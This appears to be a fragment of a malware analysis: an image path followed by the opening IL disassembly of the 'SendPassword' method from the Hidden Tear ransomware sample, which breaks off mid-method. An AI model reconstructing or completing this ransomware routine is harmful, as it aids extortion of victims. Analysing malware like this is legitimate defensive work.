 .method public hidebysig instance void SendPassword(string password)
// CODE XREF: hidden_tear.Form1__startAction+25↓p
{
.maxstack 4
.locals init (string V0)
nop
ldc.i4.5
newarr [mscorlib]System.String
dup
ldc.i4.0
ldarg.0
ldfld string hidden_tear.Form1::computerName
stelem.ref
dup